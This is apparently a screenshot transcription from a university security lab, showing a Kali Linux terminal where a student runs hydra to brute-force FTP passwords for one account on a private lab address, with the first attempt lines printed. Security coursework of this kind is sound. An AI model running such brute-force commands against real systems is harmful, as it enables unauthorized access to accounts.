 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Terminal - student@kal...
13:22
Student
Terminal - student@kali-14: ~
File Edit View Terminal Tabs Help
student@kali-14:~$ hydra -l user -V -x 4:4:a1 ftp://192.168.2.77
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-06-09 13:21:35
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 1679616 login tries (l:1/p:1
679616), ~1640 tries per task
[DATA] attacking service ftp on port 21
[ATTEMPT] target 192.168.2.77 - login "user" - pass "aaaa" - 1 of 1679616 [child
0]
[ATTEMPT] target 192.168.2.77 - login "user" - pass "aaab" - 2 of 1679616 [child
1]
[ATTEMPT] target 192.168.2.77 - login "user" - pass "aaac" - 3 of 1679616 [child
2]
[ATTEMPT] target 192.168.2.77 - login "user" - pass "aaad" - 4 of 1679616 [child
3]
[ATTEMPT] target 192.168.2.77 - login "user" - pass "aaae" - 5 of 1679616 [child
4]
[ATTEMPT] target 192.168.2.77 - login "user" - pass "aaaf" - 6 of 1679616 [child
5]
[ATTEMPT] target 192.168.2.77 - login "user" - pass "aaag" - 7 of 1679616 [child
6]
Terminal Emulator
Use the command line